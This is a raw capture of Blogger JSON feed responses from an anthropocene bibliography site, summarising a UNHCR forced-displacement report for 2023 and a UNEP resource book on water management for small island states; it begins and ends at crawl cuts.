Singh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00357129591465868189"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDrgpkeY_C7McAEG4lZruvBbtCV1R0duUvl3pMxAQtRM0mjRR8rEJ-pZx1KEovyhlL83zoqYMfOBgYGr7Jos9t0KiLJa7PGttmwe6OsBHwuX8fNFoXgWWnzNpfgEo_I7xLKNpSNC4RdTYO7ACbYtRRK7T6fNmAt7wESd5opDFBieyDXN1WAjKseuws7Xk\/s72-c\/Screenshot%202023-11-08%20at%2020.56.11.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://biblio.planthro.org/feeds/posts/default?orderby=published&alt=json-in-script&start-index=2&max-results=1&callback=recent_posts
body_size: 2896
content:
// API callback
recent_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5713380503392852407"},"updated":{"$t":"2026-01-14T06:41:17.571-05:00"},"category":[{"term":"research"},{"term":"analyses"},{"term":"articles"},{"term":"data"},{"term":"scientists"},{"term":"papers"},{"term":"videos"},{"term":"policies"},{"term":"statistics"},{"term":"organizations"},{"term":"people"},{"term":"books"},{"term":"reports"},{"term":"institutions"},{"term":"projects"},{"term":"arts"},{"term":"researchers"},{"term":"reviews"},{"term":"news"},{"term":"indigenous"},{"term":"NGOs"},{"term":"courses"},{"term":"films"},{"term":"documentaries"},{"term":"events"},{"term":"innovations"},{"term":"talks"},{"term":"MOOCs"},{"term":"authors"},{"term":"networks"},{"term":"groups"},{"term":"recommendations"},{"term":"maps"},{"term":"conferences"},{"term":"interviews"},{"term":"journals"},{"term":"movements"},{"term":"agencies"},{"term":"press"},{"term":"debates"},{"term":"blogs"},{"term":"meetings"},{"term":"centers"},{"term":"performances"},{"term":"podcasts"},{"term":"analysis"},{"term":"foundations"},{"term":"magazines"},{"term":"workshops"},{"term":"commissions"},{"term":"enterprises"},{"term":"games"},{"term":"references"},{"term":"surveys"},{"term":"awards"},{"term":"encyclopedias"},{"term":"analyse"},{"term":"art"},{"term":"concerts"},{"term":"glossaries"},{"term":"paper"},{"term":"report"}],"title":{"type":"text","$t":"planthro BIBLIO | Platform anthropocene Inc."},"subtitle":{"type":"html","$t":"Topics on Human-Earth Interaction | anthropocene | Bibliography of anthropocene | Digital reference library of anthropocene | Understanding Human-Earth Interaction | Project by #planthro | Platform anthropocene Inc.\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/biblio.planthro.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblio.planthro.org\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=1\u0026orderby=published"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=1\u0026orderby=published"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1152"},"openSearch$startIndex":{"$t":"2"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5713380503392852407.post-6597304390138603363"},"published":{"$t":"2024-06-19T07:29:00.005-04:00"},"updated":{"$t":"2024-06-19T07:29:42.443-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"agencies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"analyses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"data"},{"scheme":"http://www.blogger.com/atom/ns#","term":"policies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"recommendations"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reports"}],"title":{"type":"text","$t":"UNHCR Global Trends report 2023"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO0GOSGQQ76R6xgAQn75kwup1qCUKIjbWUSrP9Kee57UXQzM3BvT_XNaujCpl23YoJarvUNy4-keLi3ZKAOz01A19FrrasLzQyR4PeJ9IMqPO1wYSr1MZoNmoIQZLpf3AWET-gMQOk5Wh7Yxr2xzfbxdwf6u2ZZLv2FX6zctwrFqwf0DrLgGuNSypVpsQ\/s872\/Screenshot%202024-06-19%20at%2016.48.25.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"872\" data-original-width=\"610\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO0GOSGQQ76R6xgAQn75kwup1qCUKIjbWUSrP9Kee57UXQzM3BvT_XNaujCpl23YoJarvUNy4-keLi3ZKAOz01A19FrrasLzQyR4PeJ9IMqPO1wYSr1MZoNmoIQZLpf3AWET-gMQOk5Wh7Yxr2xzfbxdwf6u2ZZLv2FX6zctwrFqwf0DrLgGuNSypVpsQ\/s320\/Screenshot%202024-06-19%20at%2016.48.25.png\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EExtreme weather events, such as droughts, floods and extreme heat, are becoming more frequent and more intense. These have often impacted countries experiencing new or escalating conflicts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWithout urgent adaptation, mitigation and measures to address loss and damage, climate change impacts are expected to increasingly, and disproportionately, affect climate vulnerable States and communities, including forcibly displaced people. The report by the United Nations High Commissioner for Refugees (UNHCR) reveals that almost 3 in 4 forcibly displaced people were living in countries with high-to-extreme exposure to climate-related hazards.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAt the end of 2023, an estimated 117.3 million people worldwide were forcibly displaced due to persecution, conflict, violence, human rights violations and events seriously disturbing the public order. Based on operational data, UNHCR estimates that forced displacement has continued to increase in the first four months of 2024 and by the end of April 2024 is likely to have exceeded 120 million.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe increase to 117.3 million at the end of 2023 constitutes a rise of 8 per cent or 8.8 million people compared to the end of 2022 and continues a series of year-on-year increases over the last 12 years.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOne in every 69 people, or 1.5 per cent of the entire world’s population, is now forcibly displaced. This is nearly double the 1 in 125 people who were displaced a decade ago.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDurable solutions can be progressively attained through voluntary repatriation, integration into local communities, and resettlement to a third country. Complementary pathways can lead to solutions that can be attained through education and labour mobility.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUNHCR releases two flagship statistical reports on global forced displacement each year, the Global Trends report and the Mid-Year Trends report. The Global Trends report, released annually in June, analyses changes and trends in forcibly displaced populations in the previous calendar year (from 1 January to 31 December). It provides key statistics on the global numbers of refugees, asylum-seekers, internally displaced people and stateless people, as well as their main host countries and countries of origin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIn October each year, the Mid-Year Trends report is released to provide updated figures and analysis for the initial six months of the current year (from 1 January to 30 June). These figures are preliminary, and the final data is included in the subsequent Global Trends report.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EData and official statistics on forcibly displaced and stateless populations are critical to inform and guide policy-making and programming at the global, regional and national levels. Through this, UNHCR and partners can more effectively safeguard the rights and well-being of displaced people.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.unhcr.org\/global-trends-report-2023\" target=\"_blank\"\u003EUNHCR Global Trends report 2023\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblio.planthro.org\/feeds\/6597304390138603363\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/biblio.planthro.org\/2024\/06\/unhcr-global-trends-report-2023.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/6597304390138603363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/6597304390138603363"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblio.planthro.org\/2024\/06\/unhcr-global-trends-report-2023.html","title":"UNHCR Global Trends report 2023"}],"author":[{"name":{"$t":"Prerna Singh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00357129591465868189"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO0GOSGQQ76R6xgAQn75kwup1qCUKIjbWUSrP9Kee57UXQzM3BvT_XNaujCpl23YoJarvUNy4-keLi3ZKAOz01A19FrrasLzQyR4PeJ9IMqPO1wYSr1MZoNmoIQZLpf3AWET-gMQOk5Wh7Yxr2xzfbxdwf6u2ZZLv2FX6zctwrFqwf0DrLgGuNSypVpsQ\/s72-c\/Screenshot%202024-06-19%20at%2016.48.25.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://biblio.planthro.org/feeds/posts/default/-/reports?alt=json-in-script&callback=relatedposts&max-results=6
body_size: 10270
content:
// API callback
relatedposts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5713380503392852407"},"updated":{"$t":"2026-01-14T06:41:17.571-05:00"},"category":[{"term":"research"},{"term":"analyses"},{"term":"articles"},{"term":"data"},{"term":"scientists"},{"term":"papers"},{"term":"videos"},{"term":"policies"},{"term":"statistics"},{"term":"organizations"},{"term":"people"},{"term":"books"},{"term":"reports"},{"term":"institutions"},{"term":"projects"},{"term":"arts"},{"term":"researchers"},{"term":"reviews"},{"term":"news"},{"term":"indigenous"},{"term":"NGOs"},{"term":"courses"},{"term":"films"},{"term":"documentaries"},{"term":"events"},{"term":"innovations"},{"term":"talks"},{"term":"MOOCs"},{"term":"authors"},{"term":"networks"},{"term":"groups"},{"term":"recommendations"},{"term":"maps"},{"term":"conferences"},{"term":"interviews"},{"term":"journals"},{"term":"movements"},{"term":"agencies"},{"term":"press"},{"term":"debates"},{"term":"blogs"},{"term":"meetings"},{"term":"centers"},{"term":"performances"},{"term":"podcasts"},{"term":"analysis"},{"term":"foundations"},{"term":"magazines"},{"term":"workshops"},{"term":"commissions"},{"term":"enterprises"},{"term":"games"},{"term":"references"},{"term":"surveys"},{"term":"awards"},{"term":"encyclopedias"},{"term":"analyse"},{"term":"art"},{"term":"concerts"},{"term":"glossaries"},{"term":"paper"},{"term":"report"}],"title":{"type":"text","$t":"planthro BIBLIO | Platform anthropocene Inc."},"subtitle":{"type":"html","$t":"Topics on Human-Earth Interaction | anthropocene | Bibliography of anthropocene | Digital reference library of anthropocene | Understanding Human-Earth Interaction | Project by #planthro | Platform anthropocene Inc.\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/biblio.planthro.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/-\/reports?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblio.planthro.org\/search\/label\/reports"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/-\/reports\/-\/reports?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"112"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5713380503392852407.post-6597304390138603363"},"published":{"$t":"2024-06-19T07:29:00.005-04:00"},"updated":{"$t":"2024-06-19T07:29:42.443-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"agencies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"analyses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"data"},{"scheme":"http://www.blogger.com/atom/ns#","term":"policies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"recommendations"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reports"}],"title":{"type":"text","$t":"UNHCR Global Trends report 2023"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO0GOSGQQ76R6xgAQn75kwup1qCUKIjbWUSrP9Kee57UXQzM3BvT_XNaujCpl23YoJarvUNy4-keLi3ZKAOz01A19FrrasLzQyR4PeJ9IMqPO1wYSr1MZoNmoIQZLpf3AWET-gMQOk5Wh7Yxr2xzfbxdwf6u2ZZLv2FX6zctwrFqwf0DrLgGuNSypVpsQ\/s872\/Screenshot%202024-06-19%20at%2016.48.25.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"872\" data-original-width=\"610\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO0GOSGQQ76R6xgAQn75kwup1qCUKIjbWUSrP9Kee57UXQzM3BvT_XNaujCpl23YoJarvUNy4-keLi3ZKAOz01A19FrrasLzQyR4PeJ9IMqPO1wYSr1MZoNmoIQZLpf3AWET-gMQOk5Wh7Yxr2xzfbxdwf6u2ZZLv2FX6zctwrFqwf0DrLgGuNSypVpsQ\/s320\/Screenshot%202024-06-19%20at%2016.48.25.png\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EExtreme weather events, such as droughts, floods and extreme heat, are becoming more frequent and more intense. These have often impacted countries experiencing new or escalating conflicts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWithout urgent adaptation, mitigation and measures to address loss and damage, climate change impacts are expected to increasingly, and disproportionately, affect climate vulnerable States and communities, including forcibly displaced people. The report by the United Nations High Commissioner for Refugees (UNHCR) reveals that almost 3 in 4 forcibly displaced people were living in countries with high-to-extreme exposure to climate-related hazards.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAt the end of 2023, an estimated 117.3 million people worldwide were forcibly displaced due to persecution, conflict, violence, human rights violations and events seriously disturbing the public order. Based on operational data, UNHCR estimates that forced displacement has continued to increase in the first four months of 2024 and by the end of April 2024 is likely to have exceeded 120 million.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe increase to 117.3 million at the end of 2023 constitutes a rise of 8 per cent or 8.8 million people compared to the end of 2022 and continues a series of year-on-year increases over the last 12 years.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOne in every 69 people, or 1.5 per cent of the entire world’s population, is now forcibly displaced. This is nearly double the 1 in 125 people who were displaced a decade ago.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDurable solutions can be progressively attained through voluntary repatriation, integration into local communities, and resettlement to a third country. Complementary pathways can lead to solutions that can be attained through education and labour mobility.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUNHCR releases two flagship statistical reports on global forced displacement each year, the Global Trends report and the Mid-Year Trends report. The Global Trends report, released annually in June, analyses changes and trends in forcibly displaced populations in the previous calendar year (from 1 January to 31 December). It provides key statistics on the global numbers of refugees, asylum-seekers, internally displaced people and stateless people, as well as their main host countries and countries of origin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIn October each year, the Mid-Year Trends report is released to provide updated figures and analysis for the initial six months of the current year (from 1 January to 30 June). These figures are preliminary, and the final data is included in the subsequent Global Trends report.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EData and official statistics on forcibly displaced and stateless populations are critical to inform and guide policy-making and programming at the global, regional and national levels. Through this, UNHCR and partners can more effectively safeguard the rights and well-being of displaced people.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.unhcr.org\/global-trends-report-2023\" target=\"_blank\"\u003EUNHCR Global Trends report 2023\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblio.planthro.org\/feeds\/6597304390138603363\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/biblio.planthro.org\/2024\/06\/unhcr-global-trends-report-2023.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/6597304390138603363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/6597304390138603363"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblio.planthro.org\/2024\/06\/unhcr-global-trends-report-2023.html","title":"UNHCR Global Trends report 2023"}],"author":[{"name":{"$t":"Prerna Singh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00357129591465868189"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO0GOSGQQ76R6xgAQn75kwup1qCUKIjbWUSrP9Kee57UXQzM3BvT_XNaujCpl23YoJarvUNy4-keLi3ZKAOz01A19FrrasLzQyR4PeJ9IMqPO1wYSr1MZoNmoIQZLpf3AWET-gMQOk5Wh7Yxr2xzfbxdwf6u2ZZLv2FX6zctwrFqwf0DrLgGuNSypVpsQ\/s72-c\/Screenshot%202024-06-19%20at%2016.48.25.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5713380503392852407.post-3703988519686106859"},"published":{"$t":"2024-05-01T02:37:00.005-04:00"},"updated":{"$t":"2024-05-01T02:37:44.301-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"analyses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"recommendations"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reports"}],"title":{"type":"text","$t":"Resource book on IWRM planning approach for small island developing states"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt2OiNcKIE9fhmZGSP-5JtAd3Zk1bq9tCUXDG7WmMyB7CMr31aukzurVOY-aJYIZjUG6rxrVrsxn8-b8oVCLV3R0sjP1QlS0FZShYUgQAbnsBbbnjr7J1r671QfEq9riD0b16-L1NXGwOmZsh2ImppJPgAUrhduQNGYLpWems2t8WlALj-owOxyItNb7o\/s1148\/Screenshot%202024-05-01%20at%2012.03.58.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1148\" data-original-width=\"804\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt2OiNcKIE9fhmZGSP-5JtAd3Zk1bq9tCUXDG7WmMyB7CMr31aukzurVOY-aJYIZjUG6rxrVrsxn8-b8oVCLV3R0sjP1QlS0FZShYUgQAbnsBbbnjr7J1r671QfEq9riD0b16-L1NXGwOmZsh2ImppJPgAUrhduQNGYLpWems2t8WlALj-owOxyItNb7o\/s320\/Screenshot%202024-05-01%20at%2012.03.58.png\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis Resource Book makes the case for Integrated Water Resources Management Planning  (IWRM) approach for Small Island Developing States (SIDS). It includes guidelines specific to SIDS, and argues that unlike traditional models, SIDS desiring to implement IWRM need not start with expensive and time consuming institutional reforms. The pragmatic approach towards sustainable water management promotes co-ordinated development and management of water, land and related resources without compromising the sustainability of vital ecosystems.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe world’s Small Island Developing States (SIDS) - located in the Caribbean Sea and the Pacific, Indian and Atlantic Oceans - have unique ecological, geographical, hydrological, economic and cultural characteristics. SIDS are renowned for their natural tropical beauty, and a good number of SIDS’ economies are built around tourism, a major consumer of freshwater. Typically with small land masses, small populations and a narrow base of livelihood options, most SIDS lack the economic, institutional and human-resource capacity of larger countries with broadbased economies. SIDS are also particularly vulnerable to the impacts of climate change, which include extreme weather and sea-level rise. Integrated Water Resources Management (IWRM)—the systematic process of sustainably developing, allocating and monitoring the use of water resources in the context of social, economic and environmental objectives is key to development in SIDS. Successful IWRM approaches for SIDS must take into account these special characteristics, as well as local cultural and social contexts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis publication will complement existing IWRM initiatives in SIDS. It will serve as an inspiration and practical guidance tool for those concerned with water planning and management, including coastal zone management practitioners; representatives of public-sector agencies in the water sector; organizations dealing with watersheds and catchments; and community groups interested in improving the quality and quantity of water in their locality.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.unep.org\/resources\/report\/resource-book-iwrm-planning-approach-small-island-developing-states\" target=\"_blank\"\u003EResource book on IWRM planning approach for small island developing states\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblio.planthro.org\/feeds\/3703988519686106859\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/biblio.planthro.org\/2024\/05\/resource-book-on-iwrm-planning-approach.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/3703988519686106859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/3703988519686106859"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblio.planthro.org\/2024\/05\/resource-book-on-iwrm-planning-approach.html","title":"Resource book on IWRM planning approach for small island developing states"}],"author":[{"name":{"$t":"Prerna Singh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00357129591465868189"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt2OiNcKIE9fhmZGSP-5JtAd3Zk1bq9tCUXDG7WmMyB7CMr31aukzurVOY-aJYIZjUG6rxrVrsxn8-b8oVCLV3R0sjP1QlS0FZShYUgQAbnsBbbnjr7J1r671QfEq9riD0b16-L1NXGwOmZsh2ImppJPgAUrhduQNGYLpWems2t8WlALj-owOxyItNb7o\/s72-c\/Screenshot%202024-05-01%20at%2012.03.58.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5713380503392852407.post-2556324518403126319"},"published":{"$t":"2024-03-26T11:48:00.000-04:00"},"updated":{"$t":"2024-03-26T11:48:00.505-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"agencies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"analyses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"data"},{"scheme":"http://www.blogger.com/atom/ns#","term":"policies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"recommendations"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reports"}],"title":{"type":"text","$t":"State of the Global Climate 2023"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 